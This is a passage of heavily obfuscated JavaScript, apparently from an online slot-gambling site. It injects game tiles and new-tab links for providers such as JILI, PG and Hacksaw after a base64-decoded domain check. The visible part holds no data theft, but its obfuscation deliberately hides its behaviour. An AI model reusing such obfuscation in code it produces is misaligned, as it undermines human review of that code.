0x124f,'D)YS')+':open'+'NewTa'+_0x170da3(0xb3c,'iAYE')+_0x170da3(0x111c,'jPip')+_0x170da3(0x12af,'mrXQ')+_0x170da3(0x572,'4gG!')+_0x170da3(0x104b,'97DZ')+_0x170da3(0xd21,'Bp6x')+_0x170da3(0x1245,'97DZ')+_0x170da3(0x309,'CbIz')+_0x170da3(0x41e,'GlVF')+'\x20\x27Slo'+_0x170da3(0x27b,'3bPb'),'WNaiP':'javas'+_0x170da3(0x9bf,'A7S2')+_0x170da3(0x598,'3bPb')+_0x170da3(0x366,'PK[Y')+_0x170da3(0x7dd,'CbIz')+_0x170da3(0xeea,'mrXQ')+'ch/ga'+_0x170da3(0x102b,'3bPb')+'/Desk'+_0x170da3(0x11f8,'(wlc')+_0x170da3(0x11d2,'mrXQ')+_0x170da3(0x118b,'*et3')+'t\x27,\x20\x27'+_0x170da3(0xcff,'#Gbr')+'\x27)','NjWLt':'slots'+_0x170da3(0x21d,'Bz%(')+'ft','xBjHQ':_0x170da3(0xb08,'(^4v'),'kYgOC':_0x170da3(0x630,'RD&d'),'BBAPW':'game-'+'list','QiBbn':function(_0xa4d45e,_0x36eb66){return _0xa4d45e===_0x36eb66;},'qlCuv':_0x170da3(0x4bf,'9%wq'),'dcxWJ':_0x170da3(0x897,'#Gbr'),'JIPaX':_0x170da3(0x137c,'*Iu3')+'|0|1|'+_0x170da3(0x49b,'PGU)'),'Pyrto':function(_0x348f73,_0x253e7a){return _0x348f73!=_0x253e7a;},'NVedf':_0x170da3(0x56f,'&CY&')+_0x170da3(0x485,'jPip')+'1','xHBNm':_0x170da3(0xe0f,'PGU)')+'_edit'+'2','lxlvR':'.link'+'_edit'+'3','lFmSt':_0x170da3(0x62a,'*et3')+_0x170da3(0xcb1,'Bp6x')+'4','knbzs':_0x170da3(0x955,'4gG!')+_0x170da3(0x7b6,'UHfj')+'5','UCvMD':_0x170da3(0x138d,'H)mb')+_0x170da3(0xc91,'V89w')+'6','hQJAa':'.link'+_0x170da3(0x9fb,'mrXQ')+'7','TZjNz':_0x170da3(0xbe2,'4EvI')+'_edit'+'8','TMFEu':_0x170da3(0xe51,'V89w')+_0x170da3(0x1210,'iE$%')+_0x170da3(0x962,'#Gbr'),'BcYlD':_0x170da3(0xffd,'&CY&')+_0x170da3(0xfaf,'*12h')+_0x170da3(0x54a,'A7S2'),'CsdSz':function(_0x1b56e1,_0x2748e5){return _0x1b56e1!=_0x2748e5;},'lMelm':function(_0x506244,_0x243429){return _0x506244!=_0x243429;},'MnJtn':function(_0xeec454,_0x379732){return _0xeec454!==_0x379732;},'rYWoT':_0x170da3(0x6f5,'mrXQ'),'lqhfZ':_0x170da3(0x64c,'cshw')+_0x170da3(0xb34,'CbIz')+'9','VFWjI':_0x170da3(0x135f,'j!sZ')+_0x170da3(0xe62,'PK[Y')+'10','eKGSo':_0x170da3(0xc3a,'Bz%(')+_0x170da3(0xaf9,'3bPb')+'11','GWVzK':_0x170da3(0xc40,'N4*M')+'_edit'+'12','cLbSi':_0x170da3(0x3ec,'D)YS')+'_edit'+'13','XlhdG':_0x170da3(0xec3,'bCg7')+_0x170da3(0xa1d,'dZqG')+'14','Etpbh':_0x170da3(0x1251,'8NhV')+_0x170da3(0x37e,'IzT]')+'15','gszau':'.link'+'_edit'+'16','fXPtO':function(_0x1c75db,_0x4e732e){return _0x1c75db===_0x4e732e;},'mXtAQ':_0x170da3(0x1087,'*12h'),'LoIeN':function(_0xc62747,_0x283d02){return _0xc62747===_0x283d02;},'gZPEy':_0x170da3(0xf18,'3bPb'),'iLalc':'UsOcH','gYeaW':'home_'+_0x170da3(0x7ab,'RD&d')+'ar_ga'+_0x170da3(0xfcd,'Cbs%'),'nadBm':function(_0x5e8c55,_0x46bd22){return _0x5e8c55!=_0x46bd22;},'EUyxx':_0x170da3(0xfb7,'tZfD'),'OlOGb':_0x170da3(0xbda,'9H3v'),'QKClk':'3|7|4'+_0x170da3(0xd53,'9H3v')+_0x170da3(0x12d5,'PK[Y'),'IYLYn':function(_0x48aca9,_0xa6d56a){return _0x48aca9===_0xa6d56a;},'nfiUY':_0x170da3(0x274,'Bp6x'),'YEJnc':function(_0x160af0,_0x4b2736){return _0x160af0<=_0x4b2736;},'xwDHl':function(_0x5893ff,_0x524b46){return _0x5893ff&&_0x524b46;},'KZzbP':_0x170da3(0x8c1,'&CY&')+'/jili','yotLH':_0x170da3(0x8e4,'jPip')+_0x170da3(0xf41,'&CY&')+_0x170da3(0x1418,'9%wq')+'ng','yBmtC':'slots'+_0x170da3(0x7af,'Pj7Y')+'88','ssTCD':_0x170da3(0x8e4,'jPip')+'/hack'+_0x170da3(0x975,'D)YS'),'OHEYT':_0x170da3(0x115b,'3bPb')+_0x170da3(0xe5b,'&CY&')+_0x170da3(0x100c,'rhOC'),'UfvUN':_0x170da3(0xeb5,'*12h'),'pVIpL':'PUAIq','VQrwA':'RXkBj','VmCPr':_0x170da3(0x5eb,'CbIz'),'kGRNi':_0x170da3(0x123c,'4gG!')+'|1|7|'+_0x170da3(0x6ce,'bCg7'),'dBsLj':_0x170da3(0x94d,'AiuY')+_0x170da3(0xf2e,'cNLF')+_0x170da3(0x48c,'N4*M')+'\x20Olym'+_0x170da3(0x91b,'D)YS')+'8888','DmsZe':_0x170da3(0xeaf,'Cbs%')+'://ve'+_0x170da3(0x8e0,'Bz%(')+_0x170da3(0xa8e,'2]JZ')+_0x170da3(0x311,'rhOC')+'foder'+_0x170da3(0x812,'D)YS')+_0x170da3(0x114e,'*Iu3')+_0x170da3(0x255,'m^My')+'agman'+'xsoly'+_0x170da3(0x54f,'Pj7Y')+_0x170da3(0x1426,'Bz%('),'SREVG':_0x170da3(0xc83,'&CY&')+_0x170da3(0x7ef,'N4*M')+_0x170da3(0x3dc,'tZfD')+_0x170da3(0xa81,'D)YS')+'line/'+_0x170da3(0xb70,'dZqG')+_0x170da3(0x701,'97DZ')+_0x170da3(0x667,'8NhV')+_0x170da3(0x5fa,'Cbs%')+_0x170da3(0x726,'mrXQ')+_0x170da3(0x364,'N4*M')+'g','ZRYdW':_0x170da3(0x1f6,'*et3')+_0x170da3(0xf83,'#Gbr')+':open'+'Popup'+'(\x27/di'+_0x170da3(0x9e6,'PGU)')+_0x170da3(0x1362,'CbIz')+_0x170da3(0x57b,'PGU)')+_0x170da3(0xd88,'CbIz')+'op/vs'+_0x170da3(0x98d,'PGU)')+'usgat'+_0x170da3(0xd8c,'Pj7Y')+_0x170da3(0x1399,'DOmf')+_0x170da3(0xf72,'qfFu'),'DiiVT':_0x170da3(0x22d,'mrXQ')+_0x170da3(0xcae,'rhOC')+_0x170da3(0x117d,'*Iu3')+_0x170da3(0xb57,'&CY&')+'\x20Scat'+'ter','lvXec':function(_0x2c8e87,_0x4284b2){return _0x2c8e87===_0x4284b2;},'HMtAg':_0x170da3(0x562,'Pj7Y'),'MabUi':_0x170da3(0x144b,'PK[Y')+_0x170da3(0x1300,'9H3v')+_0x170da3(0x1101,'8NhV'),'OdAwJ':_0x170da3(0xc14,'H8fS')+_0x170da3(0xd40,'4gG!')+_0x170da3(0x9d3,'rhOC'),'FhlIT':'javas'+_0x170da3(0x5bd,'IzT]')+':open'+_0x170da3(0x1e2,'rhOC')+_0x170da3(0x1345,'rdwu')+_0x170da3(0xd48,'rdwu')+_0x170da3(0xb00,'CbIz')+'me/JI'+_0x170da3(0x4bc,'T63c')+_0x170da3(0xb1a,'CbIz')+_0x170da3(0x12f6,'iAYE')+_0x170da3(0x36b,'bCg7')+_0x170da3(0x1137,'A7S2')+_0x170da3(0x11c2,'N4*M'),'UfDjS':_0x170da3(0xa3e,'cNLF')+_0x170da3(0x13cf,'*et3')+'ong','sLtfZ':_0x170da3(0xda6,'9H3v')+_0x170da3(0x1186,'Pj7Y')+_0x170da3(0x1c8,'CbIz')+_0x170da3(0x126c,'rhOC')+_0x170da3(0xe34,'PGU)')+'foder'+_0x170da3(0x129a,'N4*M')+_0x170da3(0xa4a,'H)mb')+_0x170da3(0x423,'j!sZ')+_0x170da3(0x8cc,'4gG!')+'erace'+_0x170da3(0x14ab,'97DZ'),'Huytm':_0x170da3(0xf19,'Bp6x')+_0x170da3(0x91c,'iAYE')+_0x170da3(0xca7,'tZfD')+_0x170da3(0x5b3,'Bp6x')+_0x170da3(0x904,'jPip')+_0x170da3(0xff2,'V89w')+'ch/ga'+_0x170da3(0xac7,'rdwu')+_0x170da3(0x6b1,'Cbs%')+_0x170da3(0x8bf,'T63c')+'/JILI'+_0x170da3(0xabc,'UHfj')+_0x170da3(0xd49,'PK[Y')+_0x170da3(0xa2a,'2]JZ'),'wXDwA':_0x170da3(0x8f3,'Bp6x')+_0x170da3(0x40c,'A7S2')+'ga168'+_0x170da3(0x12d0,'#Gbr')+_0x170da3(0xd27,'iAYE')+_0x170da3(0xb9a,'m^My')+_0x170da3(0x618,'iAYE')+'/msga'+'me/ji'+'lisup'+_0x170da3(0x961,'T63c')+'jong.'+'png','PSVty':'Super'+'\x20Ace','tckeQ':'GmaIq','qvwHw':_0x170da3(0x108e,'mrXQ')+_0x170da3(0x14ae,'#Gbr')+_0x170da3(0xb66,'9H3v'),'eqXOZ':'Nexus'+_0x170da3(0x13ac,'#Gbr')+_0x170da3(0xaa1,'PK[Y'),'FUdeQ':_0x170da3(0xb58,'mrXQ')+_0x170da3(0xbd3,'iE$%')+_0x170da3(0x1306,'IzT]')+'NewTa'+_0x170da3(0xe68,'*12h')+_0x170da3(0x1041,'8NhV')+_0x170da3(0x662,'4gG!')+'me/MI'+_0x170da3(0xd80,'IzT]')+'MING/'+_0x170da3(0x123e,'UHfj')+_0x170da3(0xae9,'bCg7')+_0x170da3(0x4f6,'UHfj')+_0x170da3(0xd75,'RD&d')+_0x170da3(0x616,'CbIz')+_0x170da3(0xaef,'Bz%(')+'ts\x27,\x20'+_0x170da3(0x9fd,'T63c')+_0x170da3(0x44b,'CbIz'),'GmbMh':_0x170da3(0x7c0,'cshw')+_0x170da3(0x7e8,'Bz%(')+_0x170da3(0x520,'4gG!')+_0x170da3(0xf9f,'8NhV')+'line/'+_0x170da3(0x628,'97DZ')+_0x170da3(0x1b7,'UHfj')+'/msga'+_0x170da3(0x102d,'Bp6x')+_0x170da3(0x343,'9H3v')+_0x170da3(0x5d8,'rhOC')+_0x170da3(0x8ed,'A7S2')+'s.png','aAHDs':_0x170da3(0xcfd,'Pj7Y')+_0x170da3(0x4c8,'4EvI')+_0x170da3(0xe10,'DOmf')+_0x170da3(0xf06,'A7S2')+_0x170da3(0xcac,'cNLF')+_0x170da3(0x40e,'DOmf')+_0x170da3(0xb90,'H)mb')+_0x170da3(0x2dc,'*et3')+_0x170da3(0xa48,'97DZ')+'cronx'+'smahj'+_0x170da3(0xe09,'tZfD')+'ng','InpCa':_0x170da3(0xbae,'Cbs%')+_0x170da3(0xdba,'N4*M')+_0x170da3(0x145c,'PK[Y')+'us','usuJF':_0x170da3(0x138b,'H)mb')+_0x170da3(0x1b3,'2]JZ')+':open'+_0x170da3(0xfd7,'UHfj')+_0x170da3(0x11e5,'N4*M')+_0x170da3(0x2f2,'T63c')+_0x170da3(0x1408,'*et3')+_0x170da3(0x1283,'m^My')+'CROGA'+_0x170da3(0xeff,'3bPb')+_0x170da3(0x290,'RD&d')+_0x170da3(0x32e,'tZfD')+_0x170da3(0xac2,'tZfD')+_0x170da3(0x893,'mrXQ')+_0x170da3(0x3be,'j!sZ')+'us\x27,\x20'+_0x170da3(0xe40,'rhOC')+'s\x27)','TKCAL':_0x170da3(0x3e2,'cNLF'),'vIJJA':_0x170da3(0xa1b,'4gG!'),'RTjdV':_0x170da3(0xc3f,'mrXQ')+_0x170da3(0x10f2,'iE$%')+_0x170da3(0x942,'iE$%'),'vhbTr':function(_0x53c4a7,_0x54c103){return _0x53c4a7===_0x54c103;},'tnBzP':_0x170da3(0xb0d,'DOmf'),'wtRHv':_0x170da3(0xcb4,'rhOC'),'YQvfv':_0x170da3(0x5fe,'D)YS')+_0x170da3(0x465,'j!sZ')+_0x170da3(0x13fc,'H)mb'),'edxho':_0x170da3(0x651,'97DZ')+_0x170da3(0x1e7,'Bp6x')+_0x170da3(0x1c8,'CbIz')+_0x170da3(0x7c9,'2(HZ')+'line/'+_0x170da3(0x7fd,'(^4v')+'image'+'/msga'+_0x170da3(0x6e7,'rdwu')+'cksaw'+_0x170da3(0xc61,'97DZ')+_0x170da3(0xb65,'*Iu3'),'DMBwz':_0x170da3(0x4a2,'PK[Y')+_0x170da3(0x9b0,'tZfD')+_0x170da3(0x8c7,'AiuY')+_0x170da3(0x8b8,'*12h')+'b(\x27/d'+_0x170da3(0x6e2,'UHfj')+_0x170da3(0x14c2,'*12h')+_0x170da3(0x9a1,'CbIz')+'CKSAW'+_0x170da3(0x47e,'m^My')+_0x170da3(0xbf7,'PGU)')+_0x170da3(0xe30,'4EvI')+_0x170da3(0x584,'4EvI')+_0x170da3(0x113e,'N4*M')+_0x170da3(0x146c,'GlVF')+'\x27)','iUAGu':_0x170da3(0xb9d,'2]JZ')+'cript'+':open'+_0x170da3(0x366,'PK[Y')+_0x170da3(0x1048,'D)YS')+_0x170da3(0xfe9,'qfFu')+_0x170da3(0x9ed,'iE$%')+_0x170da3(0x11a2,'Pj7Y')+_0x170da3(0x5d9,'Pj7Y')+_0x170da3(0x18c,'IzT]')+'top/H'+'ACKSA'+_0x170da3(0xbc7,'dZqG')+_0x170da3(0xcc3,'dZqG')+'Slots'+'\x27)','zNXYX':_0x170da3(0x61a,'V89w')+'US','kWoce':'https'+'://ve'+_0x170da3(0x14be,'dZqG')+_0x170da3(0x390,'N4*M')+_0x170da3(0x874,'*12h')+_0x170da3(0xb7a,'Pj7Y')+_0x170da3(0xa47,'4gG!')+_0x170da3(0x5b6,'IzT]')+'me/ha'+_0x170da3(0x12d6,'AiuY')+_0x170da3(0x54c,'97DZ')+_0x170da3(0x1089,'PK[Y'),'htyyM':_0x170da3(0xe2a,'*et3')+_0x170da3(0x867,'GlVF')+'d\x20or\x20'+'a\x20Wil'+'d','DEywo':function(_0x5a97c7,_0x26c821){return _0x5a97c7!==_0x26c821;},'XEPAv':_0x170da3(0x78f,'CbIz'),'CATNg':_0x170da3(0x135e,'AiuY'),'trLUw':_0x170da3(0x215,'rhOC')+_0x170da3(0x1ca,'97DZ')+_0x170da3(0xa18,'9%wq'),'NYdDs':_0x170da3(0x1244,'m^My')+_0x170da3(0xa49,'N4*M')+_0x170da3(0x1266,'*et3')+'NewTa'+_0x170da3(0xaf0,'V89w')+_0x170da3(0xdf3,'tZfD')+_0x170da3(0xf23,'D)YS')+_0x170da3(0xa38,'GlVF')+_0x170da3(0x2cd,'9H3v')+_0x170da3(0x10d8,'Bp6x')+_0x170da3(0x621,'4gG!')+'w_mpa'+_0x170da3(0xaf8,'*Iu3')+',\x20\x27Sl'+_0x170da3(0xf09,'H)mb'),'TdolT':_0x170da3(0x6cf,'cshw')+_0x170da3(0x5f2,'IzT]')+_0x170da3(0xa88,'m^My'),'CJirO':_0x170da3(0x4f9,'cshw')+_0x170da3(0x12cc,'rdwu')+_0x170da3(0xa69,'&CY&')+'„¢','zQYew':_0x170da3(0x1049,'2]JZ')+_0x170da3(0xc06,'3bPb')+_0x170da3(0xa5d,'rhOC')+_0x170da3(0x7d3,'bCg7')+_0x170da3(0x4ba,'D)YS')+_0x170da3(0x5be,'bCg7')+_0x170da3(0xe22,'cshw')+'/msga'+_0x170da3(0xc85,'IzT]')+_0x170da3(0x140d,'(wlc')+_0x170da3(0x10fd,'PGU)')+_0x170da3(0xb76,'*12h')+'ng','Ppslx':'javas'+_0x170da3(0x10e0,'PK[Y')+':open'+'NewTa'+_0x170da3(0x1008,'cshw')+_0x170da3(0xcf1,'D)YS')+_0x170da3(0x498,'iAYE')+'me/SK'+_0x170da3(0x5b4,'(wlc')+_0x170da3(0x765,'2]JZ')+_0x170da3(0x1366,'8NhV')+'w_lll'+_0x170da3(0xa1f,'rdwu')+_0x170da3(0x1098,'(wlc')+')','aUrzf':_0x170da3(0x8ac,'9%wq')+'://ve'+_0x170da3(0xa5d,'rhOC')+'gg.on'+_0x170da3(0x1065,'rdwu')+_0x170da3(0xe48,'PGU)')+_0x170da3(0xa7f,'(wlc')+'/msga'+_0x170da3(0x89b,'cshw')+'ywind'+'jinpa'+_0x170da3(0x337,'N4*M'),'icIpc':function(_0x2e273b,_0x351726){return _0x2e273b+_0x351726;},'zESuA':function(_0x597e42,_0x93ec88){return _0x597e42+_0x93ec88;},'XPXZV':function(_0x512819,_0x60cf6f){return _0x512819+_0x60cf6f;},'dEbMU':function(_0x12bf8b,_0x1431f7){return _0x12bf8b+_0x1431f7;},'ULeAC':function(_0x5bc7fc,_0x4d053a){return _0x5bc7fc+_0x4d053a;},'nKpEF':function(_0x254b4a,_0x91d3e1){return _0x254b4a+_0x91d3e1;},'pwjIc':function(_0x3ea283,_0x1e830d){return _0x3ea283+_0x1e830d;},'RZIEc':function(_0x4d1bd5,_0x5a6163){return _0x4d1bd5+_0x5a6163;},'njPri':function(_0x179d85,_0x3e4f10){return _0x179d85+_0x3e4f10;},'dUZsz':function(_0x21df51,_0x388393){return _0x21df51+_0x388393;},'FOYsg':_0x170da3(0x356,'4EvI'),'VTMPh':_0x170da3(0x762,'PGU)')+_0x170da3(0xbd2,'D)YS')+_0x170da3(0x365,'mrXQ')+_0x170da3(0x11e2,'T63c'),'mFPhH':function(_0x5bc06d,_0x1f7a0){return _0x5bc06d!=_0x1f7a0;},'HnnwG':_0x170da3(0x258,'D)YS')};let _0x53a8c3=document[_0x170da3(0xa67,'j!sZ')+_0x170da3(0x148b,'T63c')+_0x170da3(0x916,'DOmf')](_0x142541[_0x170da3(0x256,'cNLF')]),_0x1d16eb=_0x53a8c3?_0x53a8c3[_0x170da3(0x59e,'N4*M')+_0x170da3(0x3a5,'N4*M')+'te'](_0x142541[_0x170da3(0x1324,'2(HZ')]):_0x142541[_0x170da3(0xd90,'2]JZ')];if(_0x1d16eb[_0x170da3(0xa61,'N4*M')+_0x170da3(0xb9e,'CbIz')](_0x142541[_0x170da3(0x10ab,'rhOC')](atob,_0x142541[_0x170da3(0xbbb,'m^My')])[_0x170da3(0x918,'CbIz')+_0x170da3(0xbec,'#Gbr')+'e']())){if(_0x142541[_0x170da3(0x424,'tZfD')](_0x142541[_0x170da3(0x11a0,'iE$%')],_0x142541['hiTTu'])){function _0xc262e1(){var _0x361d83=_0x170da3;_0x25ea23[_0x361d83(0xe2b,'9H3v')]=_0x5a9a97;}}else{var _0x3059b8=_0x142541[_0x170da3(0x595,'(wlc')](document[_0x170da3(0x11a7,'cNLF')+_0x170da3(0x1486,'4gG!')+_0x170da3(0xeb3,'UHfj')+_0x170da3(0x138f,'tZfD')+'me'](_0x142541[_0x170da3(0x235,'A7S2')])[0x0],undefined)?document[_0x170da3(0x4d4,'GlVF')+_0x170da3(0x1159,'Bz%(')+_0x170da3(0x3fe,'rhOC')+_0x170da3(0xaea,'iAYE')+'me'](_0x142541[_0x170da3(0x1213,'qfFu')])[0x0][_0x170da3(0x8b9,'cshw')+_0x170da3(0xaad,'D)YS')]:undefined,_0x2b505d=_0x142541[_0x170da3(0x38e,'cNLF')],_0x26cfa2=_0x142541['XHPit'],_0x220f61=_0x142541['XHPit'],_0x196c88=_0x142541[_0x170da3(0x6dc,'&CY&')],_0x1edf5a=_0x142541[_0x170da3(0xe81,'D)YS')],_0x31771e=_0x142541[_0x170da3(0x2c8,'97DZ')],_0x5aa939=_0x142541[_0x170da3(0x9e8,'qfFu')],_0x1e9f1c=_0x142541[_0x170da3(0xb75,'AiuY')],_0x5a1ada=_0x142541[_0x170da3(0xde8,'4EvI')],_0x1cf631=_0x142541[_0x170da3(0x11f5,'Pj7Y')],_0x33575a=_0x142541[_0x170da3(0x100d,'3bPb')],_0x1682c2=_0x142541['EzzPx'],_0x56972f=_0x142541[_0x170da3(0x58c,'H)mb')],_0x2eb6fe=_0x142541[_0x170da3(0x216,'AiuY')],_0x1eec60=_0x142541['KshWK'],_0x5c0de6=_0x142541[_0x170da3(0x4ec,'iAYE')];const _0x24b8ed=window[_0x170da3(0x13ab,'PK[Y')+_0x170da3(0xd44,'AiuY')]['pathn'+_0x170da3(0x127f,'PGU)')];if(_0x24b8ed[_0x170da3(0xfcc,'4gG!')+'des'](_0x142541['NjWLt'])){if(_0x142541[_0x170da3(0x43e,'T63c')](_0x142541[_0x170da3(0x9c0,'tZfD')],_0x142541['xBjHQ'])){const _0x1b2ed6=_0x170da3(0x2c0,'PGU)')+_0x170da3(0x145e,'jPip')+_0x170da3(0x12f0,'CbIz')+'iv\x20cl'+_0x170da3(0x282,'dZqG')+'game-'+'item\x22'+'\x20data'+_0x170da3(0xe7f,'mrXQ')+_0x170da3(0x102a,'j!sZ')+_0x170da3(0x2bc,'8NhV')+'ong\x20W'+'ays\x201'+'\x22\x20dat'+_0x170da3(0x14ca,'iAYE')+'ch=\x22t'+_0x170da3(0x34b,'DOmf')+_0x170da3(0xf97,'(^4v')+_0x170da3(0x14c3,'m^My')+_0x170da3(0x11d3,'*et3')+_0x170da3(0xeca,'cshw')+_0x170da3(0x511,'Bp6x')+'e=\x22or'+_0x170da3(0x4a7,'*12h')+_0x170da3(0x146b,'H)mb')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xa78,'cNLF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11fd,'dZqG')+_0x170da3(0x920,'A7S2')+_0x170da3(0x463,'PGU)')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x8de,'bCg7')+'keyfr'+_0x170da3(0x391,'T63c')+_0x170da3(0x223,'&CY&')+_0x170da3(0xeb2,'*et3')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x200'+'%\x20{\x20t'+_0x170da3(0xb6e,'rhOC')+_0x170da3(0x13c5,'cNLF')+_0x170da3(0xb79,'4gG!')+_0x170da3(0xecd,'N4*M')+_0x170da3(0x47d,'N4*M')+_0x170da3(0x50e,'iE$%')+';\x20}\x0a\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x318,'iAYE')+_0x170da3(0x683,'(^4v')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x219,'4gG!')+_0x170da3(0x418,'4gG!')+_0x170da3(0x135c,'PGU)')+':\x20sca'+_0x170da3(0x3dd,'CbIz')+_0x170da3(0x141c,'UHfj')+'pacit'+_0x170da3(0x3ee,'4gG!')+'8;\x20}\x0a'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x276,'9H3v')+_0x170da3(0x853,'*et3')+_0x170da3(0xdb0,'DOmf')+'\x20100%'+'\x20{\x20tr'+_0x170da3(0x96a,'m^My')+'rm:\x20s'+_0x170da3(0x110d,'*12h')+'1);\x20o'+_0x170da3(0x66e,'j!sZ')+'y:\x201;'+_0x170da3(0xd61,'iE$%')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1ba,'tZfD')+'\x20\x20}\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20.wi'+_0x170da3(0xc60,'9H3v')+'-labe'+_0x170da3(0x1393,'Bp6x')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xaa0,'D)YS')+_0x170da3(0x13bf,'T63c')+_0x170da3(0x7b7,'PK[Y')+_0x170da3(0xd3d,'PK[Y')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x145e,'jPip')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1371,'(wlc')+_0x170da3(0x996,'T63c')+_0x170da3(0x228,'jPip')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xda3,'m^My')+_0x170da3(0x5b0,'#Gbr')+'x;\x0a\x20\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20b'+_0x170da3(0x1c3,'(wlc')+_0x170da3(0x12ac,'D)YS')+'color'+':\x20red'+_0x170da3(0x27a,'Cbs%')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd56,'H)mb')+_0x170da3(0x117c,'#Gbr')+_0x170da3(0x13d6,'#Gbr')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1138,'bCg7')+_0x170da3(0x122c,'iE$%')+_0x170da3(0x5fc,'dZqG')+_0x170da3(0x12b9,'IzT]')+_0x170da3(0xfd1,'CbIz')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9ea,'3bPb')+_0x170da3(0x489,'97DZ')+_0x170da3(0x999,'iAYE')+_0x170da3(0x14bc,'Cbs%')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6de,'D)YS')+_0x170da3(0x1b8,'j!sZ')+_0x170da3(0xd3c,'9H3v')+_0x170da3(0x12a8,'RD&d')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8e9,'#Gbr')+_0x170da3(0x9c7,'A7S2')+'form:'+_0x170da3(0x7b8,'tZfD')+'rcase'+_0x170da3(0x1293,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0xf79,'9%wq')+_0x170da3(0x8ae,'*et3')+_0x170da3(0xaed,'Bz%(')+'ulse\x20'+_0x170da3(0xca3,'9H3v')+'infin'+_0x170da3(0xe35,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x131a,'97DZ')+_0x170da3(0xeb8,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa3d,'N4*M')+_0x170da3(0xe08,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xbe0,'GlVF')+_0x170da3(0xcc0,'Cbs%')+'lass='+_0x170da3(0x14a6,'PK[Y')+_0x170da3(0x482,'H)mb')+_0x170da3(0x52c,'GlVF')+_0x170da3(0xb7d,'cshw')+'bis_s'+_0x170da3(0x110c,'&CY&')+'hecke'+_0x170da3(0x1cc,'dZqG')+'>\x0a\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'<span'+_0x170da3(0x12da,'V89w')+_0x170da3(0xfd5,'DOmf')+_0x170da3(0x37b,'Pj7Y')+_0x170da3(0x634,'jPip')+_0x170da3(0xcd3,'#Gbr')+'NRATE'+_0x170da3(0x8cf,'iAYE')+('span>'+_0x170da3(0x1a3,'DOmf')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20<'+'img\x20s'+_0x170da3(0xb47,'9%wq')+_0x170da3(0x130a,'2]JZ')+'//veg'+'a168g'+'g.onl'+_0x170da3(0x2bf,'97DZ')+_0x170da3(0x1150,'cshw')+'mage/'+_0x170da3(0xee1,'3bPb')+_0x170da3(0x852,'&CY&')+_0x170da3(0x95e,'tZfD')+'\x20alt='+'\x22NEW\x20'+_0x170da3(0x1108,'dZqG')+'ng\x20Wa'+_0x170da3(0x829,'bCg7')+_0x170da3(0xab0,'UHfj')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xd9e,'UHfj')+_0x170da3(0xf68,'jPip')+_0x170da3(0x10d1,'*12h')+_0x170da3(0x7ec,'UHfj')+_0x170da3(0x1151,'j!sZ')+_0x170da3(0x724,'2]JZ')+'s_ski'+_0x170da3(0x28d,'cshw')+'cked='+'\x221\x22><'+_0x170da3(0xdb2,'PGU)')+_0x170da3(0xb38,'cNLF')+_0x170da3(0xcde,'9%wq')+_0x170da3(0x98e,'dZqG')+_0x170da3(0xd17,'m^My')+_0x170da3(0x1395,'*et3')+_0x170da3(0x1462,'A7S2')+_0x170da3(0x11b1,'H8fS')+_0x170da3(0x460,'D)YS')+_0x170da3(0x2b0,'#Gbr')+_0x170da3(0x1012,'*12h')+'ys\x201\x22'+_0x170da3(0xdc4,'H8fS')+_0x170da3(0x12d1,'H)mb')+_0x170da3(0xf26,'Cbs%')+_0x170da3(0x8a3,'iE$%')+_0x170da3(0xfb3,'dZqG')+_0x170da3(0x305,'iAYE')+_0x170da3(0x577,'PK[Y')+_0x170da3(0x10e7,'rdwu')+_0x170da3(0x117f,'m^My')+_0x170da3(0x998,'&CY&')+'n\x20log'+'in\x20te'+_0x170da3(0x8b3,'j!sZ')+'h\x20dah'+'ulu.\x27'+_0x170da3(0x146f,'cshw')+_0x170da3(0xc93,'D)YS')+_0x170da3(0x873,'GlVF')+'/div>'+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x63b,'9%wq')+_0x170da3(0x704,'Bz%(')+'\x2